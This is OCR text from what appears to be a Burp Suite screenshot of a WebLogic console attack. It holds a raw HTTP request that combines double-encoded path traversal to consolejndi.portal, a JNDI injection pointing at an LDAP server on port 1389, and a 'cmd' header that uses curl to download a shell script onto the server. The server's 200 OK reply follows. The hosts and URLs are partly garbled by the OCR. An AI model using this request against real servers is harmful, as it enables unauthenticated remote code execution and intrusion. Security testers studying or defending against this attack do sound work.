 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22lda
2:1389/Basic/WeblogicEcho;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:curl -o
/u01/oracle/user_projects/domains/base_domain/servers/AdminServe
r/tmp/1.sh http: .sh
9 Cookie: ADMINCONSOLESESSION=
eGtTalBHY2b2h6x6DfgCrJxbHuT0iMHoaHMslzKGh8mUYeqeRM1D!1764575979
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sun, 21 Mar 2021 07:11:08 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: 5ff32b90-13f9-4919-868a-9c41c67be3f1-00000021
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 X-ORACLE-DMS-RID: 0
14 Content-Language: zh-CN
15 Content-Length: 8703
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
18 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/css/layout.cs
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript">
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript">
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/general.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/menu.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/window.css">
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css/console.css">
Search... 0 matches
INSPECTOR